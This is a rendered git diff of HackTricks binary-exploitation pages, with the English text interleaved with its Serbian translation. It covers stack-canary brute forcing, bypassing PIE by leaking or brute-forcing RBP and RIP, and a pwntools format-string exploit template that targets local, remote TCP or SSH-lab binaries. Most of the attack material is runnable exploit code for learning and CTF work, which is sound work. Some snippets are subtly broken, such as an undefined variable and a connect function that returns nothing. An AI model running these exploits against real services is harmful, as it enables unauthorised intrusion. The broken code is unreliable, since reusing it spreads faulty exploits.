* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
File diff suppressed because it is too large
Load diff
|
|
@ -1,114 +1,109 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
|
||||
**Ako se suočavate sa binarnim fajlom zaštićenim kanarincem i PIE (Position Independent Executable), verovatno ćete morati da pronađete način da ih zaobiđete.**
|
||||
|
||||
.png>)
|
||||
|
||||
{% hint style="info" %}
|
||||
Note that **`checksec`** might not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\
|
||||
However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
|
||||
Imajte na umu da **`checksec`** možda neće otkriti da je binarni fajl zaštićen kanarincem ako je statički kompajliran i nije u mogućnosti da identifikuje funkciju.\
|
||||
Međutim, možete ručno primetiti ovo ako primetite da se vrednost čuva na steku na početku poziva funkcije i ta vrednost se proverava pre izlaska.
|
||||
{% endhint %}
|
||||
|
||||
# Brute force Canary
|
||||
# Brute force kanarinca
|
||||
|
||||
The best way to bypass a simple canary is if the binary is a program **forking child processes every time you establish a new connection** with it (network service), because every time you connect to it **the same canary will be used**.
|
||||
Najbolji način za zaobilaženje jednostavnog kanarinca je ako je binarni fajl program koji **forkuje podprocese svaki put kada uspostavite novu konekciju** sa njim (mrežna usluga), jer će se svaki put kada se povežete **koristiti isti kanarinac**.
|
||||
|
||||
Then, the best way to bypass the canary is just to **brute-force it char by char**, and you can figure out if the guessed canary byte was correct checking if the program has crashed or continues its regular flow. In this example the function **brute-forces an 8 Bytes canary (x64)** and distinguish between a correct guessed byte and a bad byte just **checking** if a **response** is sent back by the server (another way in **other situation** could be using a **try/except**):
|
||||
Zatim, najbolji način za zaobilaženje kanarinca je jednostavno **brute-force-ovanje po karakteru**, i možete utvrditi da li je pogodak tačan proverom da li se program srušio ili nastavlja svoj redovni tok. U ovom primeru funkcija **brute-force-uje 8 bajtova kanarinca (x64)** i razlikuje između tačno pogodjenog bajta i pogrešnog bajta samo **proverom** da li je **server poslao odgovor** (drugi način u **drugim situacijama** može biti korišćenje **try/except**):
|
||||
|
||||
## Example 1
|
||||
|
||||
This example is implemented for 64bits but could be easily implemented for 32 bits.
|
||||
## Primer 1
|
||||
|
||||
Ovaj primer je implementiran za 64 bita, ali se lako može implementirati i za 32 bita.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
def connect():
|
||||
r = remote("localhost", 8788)
|
||||
r = remote("localhost", 8788)
|
||||
|
||||
def get_bf(base):
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
|
||||
canary_offset = 1176
|
||||
base = "A" * canary_offset
|
||||
print("Brute-Forcing canary")
|
||||
base_canary = get_bf(base) #Get yunk data + canary
|
||||
CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
|
||||
```
|
||||
## Primer 2
|
||||
|
||||
## Example 2
|
||||
|
||||
This is implemented for 32 bits, but this could be easily changed to 64bits.\
|
||||
Also note that for this example the **program expected first a byte to indicate the size of the input** and the payload.
|
||||
|
||||
Ovo je implementirano za 32 bita, ali se lako može promeniti za 64 bita.\
|
||||
Takođe, obratite pažnju da za ovaj primer **program očekuje prvo bajt koji označava veličinu unosa** i zatim payload.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
# Here is the function to brute force the canary
|
||||
def breakCanary():
|
||||
known_canary = b""
|
||||
test_canary = 0x0
|
||||
len_bytes_to_read = 0x21
|
||||
|
||||
for j in range(0, 4):
|
||||
# Iterate up to 0xff times to brute force all posible values for byte
|
||||
for test_canary in range(0xff):
|
||||
print(f"\rTrying canary: {known_canary} {test_canary.to_bytes(1, 'little')}", end="")
|
||||
|
||||
# Send the current input size
|
||||
target.send(len_bytes_to_read.to_bytes(1, "little"))
|
||||
known_canary = b""
|
||||
test_canary = 0x0
|
||||
len_bytes_to_read = 0x21
|
||||
|
||||
# Send this iterations canary
|
||||
target.send(b"0"*0x20 + known_canary + test_canary.to_bytes(1, "little"))
|
||||
for j in range(0, 4):
|
||||
# Iterate up to 0xff times to brute force all posible values for byte
|
||||
for test_canary in range(0xff):
|
||||
print(f"\rTrying canary: {known_canary} {test_canary.to_bytes(1, 'little')}", end="")
|
||||
|
||||
# Scan in the output, determine if we have a correct value
|
||||
output = target.recvuntil(b"exit.")
|
||||
if b"YUM" in output:
|
||||
# If we have a correct value, record the canary value, reset the canary value, and move on
|
||||
print(" - next byte is: " + hex(test_canary))
|
||||
known_canary = known_canary + test_canary.to_bytes(1, "little")
|
||||
len_bytes_to_read += 1
|
||||
break
|
||||
# Send the current input size
|
||||
target.send(len_bytes_to_read.to_bytes(1, "little"))
|
||||
|
||||
# Return the canary
|
||||
return known_canary
|
||||
# Send this iterations canary
|
||||
target.send(b"0"*0x20 + known_canary + test_canary.to_bytes(1, "little"))
|
||||
|
||||
# Scan in the output, determine if we have a correct value
|
||||
output = target.recvuntil(b"exit.")
|
||||
if b"YUM" in output:
|
||||
# If we have a correct value, record the canary value, reset the canary value, and move on
|
||||
print(" - next byte is: " + hex(test_canary))
|
||||
known_canary = known_canary + test_canary.to_bytes(1, "little")
|
||||
len_bytes_to_read += 1
|
||||
break
|
||||
|
||||
# Return the canary
|
||||
return known_canary
|
||||
|
||||
# Start the target process
|
||||
target = process('./feedme')
|
||||
|
|
@ -118,24 +113,22 @@ target = process('./feedme')
|
|||
canary = breakCanary()
|
||||
log.info(f"The canary is: {canary}")
|
||||
```
|
||||
# Ispisivanje kanara
|
||||
|
||||
# Print Canary
|
||||
Još jedan način za zaobilaženje kanara je da ga **ispisujete**.\
|
||||
Zamislite situaciju u kojoj je **program podložan** preplavljivanju steka i može izvršiti funkciju **puts** koja **ukazuje** na **deo** preplavljenog steka. Napadač zna da je **prvi bajt kanara nula bajt** (`\x00`) i da su ostali bajtovi kanara **slučajni**. Zatim, napadač može stvoriti preplavljivanje koje **prepisuje stek sve do prvog bajta kanara**.\
|
||||
Zatim, napadač **poziva funkcionalnost puts** na sredini payloada koja će **ispisati ceo kanar** (osim prvog nula bajta).\
|
||||
Sa ovim informacijama, napadač može **kreirati i poslati novi napad** znajući kanar (u istoj sesiji programa).
|
||||
|
||||
Another way to bypass the canary is to **print it**.\
|
||||
Imagine a situation where a **program vulnerable** to stack overflow can execute a **puts** function **pointing** to **part** of the **stack overflow**. The attacker knows that the **first byte of the canary is a null byte** (`\x00`) and the rest of the canary are **random** bytes. Then, the attacker may create an overflow that **overwrites the stack until just the first byte of the canary**.\
|
||||
Then, the attacker **calls the puts functionalit**y on the middle of the payload which will **print all the canary** (except from the first null byte).\
|
||||
With this info the attacker can **craft and send a new attack** knowing the canary (in the same program session)
|
||||
|
||||
Obviously, this tactic is very **restricted** as the attacker needs to be able to **print** the **content** of his **payload** to **exfiltrate** the **canary** and then be able to create a new payload (in the **same program session**) and **send** the **real buffer overflow**.\
|
||||
CTF example: [https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html)
|
||||
Očigledno, ova taktika je veoma **ograničena** jer napadač mora biti u mogućnosti da **ispisuje** sadržaj svog **payloada** kako bi **izvukao** kanar, a zatim biti u mogućnosti da kreira novi payload (u **istoj sesiji programa**) i **pošalje** pravi preplavljivanje bafera.\
|
||||
CTF primer: [https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html)
|
||||
|
||||
# PIE
|
||||
|
||||
In order to bypass the PIE you need to **leak some address**. And if the binary is not leaking any addresses the best to do it is to **brute-force the RBP and RIP saved in the stack** in the vulnerable function.\
|
||||
For example, if a binary is protected using both a **canary** and **PIE**, you can start brute-forcing the canary, then the **next** 8 Bytes (x64) will be the saved **RBP** and the **next** 8 Bytes will be the saved **RIP.**
|
||||
|
||||
To brute-force the RBP and the RIP from the binary you can figure out that a valid guessed byte is correct if the program output something or it just doesn't crash. The **same function** as the provided for brute-forcing the canary can be used to brute-force the RBP and the RIP:
|
||||
Da biste zaobišli PIE, morate **procuriti neku adresu**. Ako binarni fajl ne procuri nikakve adrese, najbolje je da **brute-force-ujete RBP i RIP sačuvane na steku** u ranjivoj funkciji.\
|
||||
Na primer, ako je binarni fajl zaštićen i kanarom i PIE-om, možete početi sa brute-force-ovanjem kanara, a zatim će **sledećih** 8 bajtova (x64) biti sačuvani **RBP**, a **sledećih** 8 bajtova će biti sačuvani **RIP**.
|
||||
|
||||
Da biste brute-force-ovali RBP i RIP iz binarnog fajla, možete zaključiti da je tačan bajt koji je pogodjen ako program nešto izbaci ili jednostavno ne padne. **Ista funkcionalnost** koja je pružena za brute-force-ovanje kanara može se koristiti i za brute-force-ovanje RBP i RIP:
|
||||
```python
|
||||
print("Brute-Forcing RBP")
|
||||
base_canary_rbp = get_bf(base_canary)
|
||||
|
|
@ -144,41 +137,33 @@ print("Brute-Forcing RIP")
|
|||
base_canary_rbp_rip = get_bf(base_canary_rbp)
|
||||
RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
|
||||
```
|
||||
## Dobijanje bazne adrese
|
||||
|
||||
## Get base address
|
||||
|
||||
The last thing you need to defeat the PIE is to calculate **useful addresses from the leaked** addresses: the **RBP** and the **RIP**.
|
||||
|
||||
From the **RBP** you can calculate **where are you writing your shell in the stack**. This can be very useful to know where are you going to write the string _"/bin/sh\x00"_ inside the stack. To calculate the distance between the leaked RBP and your shellcode you can just put a **breakpoint after leaking the RBP** an check **where is your shellcode located**, then, you can calculate the distance between the shellcode and the RBP:
|
||||
Poslednja stvar koju trebate da pobedite PIE je da izračunate **korisne adrese iz procurjelih** adresa: **RBP** i **RIP**.
|
||||
|
||||
Iz **RBP**-a možete izračunati **gde pišete svoj shell na steku**. Ovo može biti veoma korisno da biste znali gde ćete napisati string _"/bin/sh\x00"_ unutar steka. Da biste izračunali udaljenost između procurjelog RBP-a i vašeg shell koda, jednostavno postavite **prekidnu tačku nakon što procuri RBP** i proverite **gde se nalazi vaš shell kod**, a zatim možete izračunati udaljenost između shell koda i RBP-a:
|
||||
```python
|
||||
INI_SHELLCODE = RBP - 1152
|
||||
```
|
||||
|
||||
From the **RIP** you can calculate the **base address of the PIE binary** which is what you are going to need to create a **valid ROP chain**.\
|
||||
To calculate the base address just do `objdump -d vunbinary` and check the disassemble latest addresses:
|
||||
Iz **RIP**-a možete izračunati **baznu adresu PIE binarnog fajla**, što će vam biti potrebno da biste kreirali **validan ROP lanac**.\
|
||||
Da biste izračunali baznu adresu, jednostavno izvršite `objdump -d vunbinary` i proverite poslednje adrese disasemblovane:
|
||||
|
||||
.png>)
|
||||
|
||||
In that example you can see that only **1 Byte and a half is needed** to locate all the code, then, the base address in this situation will be the **leaked RIP but finishing on "000"**. For example if you leaked _0x562002970**ecf** _ the base address is _0x562002970**000**_
|
||||
|
||||
U ovom primeru možete videti da je potrebno samo **1 bajt i pol** da biste locirali sav kod, zatim, bazna adresa u ovom slučaju će biti **procureni RIP, ali završava na "000"**. Na primer, ako je procurio _0x562002970**ecf**_, bazna adresa je _0x562002970**000**_.
|
||||
```python
|
||||
elf.address = RIP - (RIP & 0xfff)
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,20 +1,16 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
from time import sleep
|
||||
|
|
@ -49,23 +45,23 @@ print(" ====================== ")
|
|||
|
||||
|
||||
def connect_binary():
|
||||
global P, ELF_LOADED, ROP_LOADED
|
||||
global P, ELF_LOADED, ROP_LOADED
|
||||
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1338) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1338) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
P = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(elf)# Find ROP gadgets
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
P = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(elf)# Find ROP gadgets
|
||||
|
||||
|
||||
#######################################
|
||||
|
|
@ -73,39 +69,39 @@ def connect_binary():
|
|||
#######################################
|
||||
|
||||
def send_payload(payload):
|
||||
payload = PREFIX_PAYLOAD + payload + SUFFIX_PAYLOAD
|
||||
log.info("payload = %s" % repr(payload))
|
||||
if len(payload) > MAX_LENTGH: print("!!!!!!!!! ERROR, MAX LENGTH EXCEEDED")
|
||||
P.sendline(payload)
|
||||
sleep(0.5)
|
||||
return P.recv()
|
||||
payload = PREFIX_PAYLOAD + payload + SUFFIX_PAYLOAD
|
||||
log.info("payload = %s" % repr(payload))
|
||||
if len(payload) > MAX_LENTGH: print("!!!!!!!!! ERROR, MAX LENGTH EXCEEDED")
|
||||
P.sendline(payload)
|
||||
sleep(0.5)
|
||||
return P.recv()
|
||||
|
||||
|
||||
def get_formatstring_config():
|
||||
global P
|
||||
global P
|
||||
|
||||
for offset in range(1,1000):
|
||||
connect_binary()
|
||||
P.clean()
|
||||
for offset in range(1,1000):
|
||||
connect_binary()
|
||||
P.clean()
|
||||
|
||||
payload = b"AAAA%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
payload = b"AAAA%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
|
||||
if b"41" in recieved:
|
||||
for padlen in range(0,4):
|
||||
if b"41414141" in recieved:
|
||||
connect_binary()
|
||||
payload = b" "*padlen + b"BBBB%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
print(recieved)
|
||||
if b"42424242" in recieved:
|
||||
log.info(f"Found offset ({offset}) and padlen ({padlen})")
|
||||
return offset, padlen
|
||||
if b"41" in recieved:
|
||||
for padlen in range(0,4):
|
||||
if b"41414141" in recieved:
|
||||
connect_binary()
|
||||
payload = b" "*padlen + b"BBBB%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
print(recieved)
|
||||
if b"42424242" in recieved:
|
||||
log.info(f"Found offset ({offset}) and padlen ({padlen})")
|
||||
return offset, padlen
|
||||
|
||||
else:
|
||||
connect_binary()
|
||||
payload = b" " + payload
|
||||
recieved = send_payload(payload).strip()
|
||||
else:
|
||||
connect_binary()
|
||||
payload = b" " + payload
|
||||
recieved = send_payload(payload).strip()
|
||||
|
||||
|
||||
# In order to exploit a format string you need to find a position where part of your payload
|
||||
|
|
@ -138,10 +134,10 @@ log.info(f"Printf GOT address: {hex(P_GOT)}")
|
|||
|
||||
connect_binary()
|
||||
if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main") #Add more breaks separeted by "\n"
|
||||
sleep(5)
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main") #Add more breaks separeted by "\n"
|
||||
sleep(5)
|
||||
|
||||
format_string = FmtStr(execute_fmt=send_payload, offset=offset, padlen=padlen, numbwritten=NNUM_ALREADY_WRITTEN_BYTES)
|
||||
#format_string.write(P_FINI_ARRAY, INIT_LOOP_ADDR)
|
||||
|
|
@ -153,21 +149,16 @@ format_string.execute_writes()
|
|||
|
||||
P.interactive()
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,16 +1,14 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
